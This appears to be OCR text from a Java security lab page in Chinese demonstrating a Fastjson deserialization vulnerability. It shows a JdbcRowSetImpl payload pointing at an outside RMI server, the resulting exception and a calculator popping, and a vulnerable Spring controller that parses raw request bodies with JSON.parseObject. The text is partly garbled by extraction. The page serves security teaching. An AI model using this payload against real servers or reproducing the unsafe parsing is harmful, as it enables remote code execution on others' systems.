 FastJson
漏洞描述
Fastjson 是阿里巴巴的开源 JSON 解析库，它可以解析 JSON 格式的字符串，支持将 Java Bean 序列化为 JSON 字符串，也可以从 JSO
字符串反序列化到 JavaBean
漏洞测试
content:
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl,","dataSourceName":"rmi://192.168.3.11:1099/leyy6q","autoCommit":tru
ct...
立即提交
重置
计算器
标准
测试结果
com.alibaba.fastjson.JSONException: set
0
FastJson.java
1 package org.bewhale.javasec.controller.componentsvul;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.JSONObject;
5 import org.springframework.web.bind.annotation.RequestBody;
6 import org.springframework.web.bind.annotation.RequestMapping;
7 import org.springframework.web.bind.annotation.RestController;
8
9 @RestController
10 @RequestMapping("/home/fastjson")
11 public class FastJson {
12
13 @RequestMapping("")
14 public String fastJson(@RequestBody String content) {
15 try {
调用了json
16 // 转换成object
17 JSONObject jsonToObject = JSON.parseObject(content);
18 return jsonToObject.get("name").toString();
19 } catch (Exception e) {
20 return e.toString();
刚好这里的fastjson版本有历史漏洞，
所以就可以打
21 }